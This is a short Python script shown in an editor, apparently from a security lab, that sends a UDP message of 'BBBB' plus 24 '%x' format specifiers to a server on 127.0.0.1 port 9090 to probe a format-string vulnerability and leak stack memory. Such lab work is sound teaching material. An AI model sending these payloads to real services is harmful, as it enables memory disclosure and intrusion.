 Open
Save
server.c ×
command line ×
*task2.py ×
1 import socket
2 import sys
3
4 IP ="127.0.0.1"
5 PORT = 9090
6
7
8
9 MESSAGE = "BBBB\n" +"%x\n"*24
10 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
11
12 sock.sendto(MESSAGE, (IP, PORT))
13
14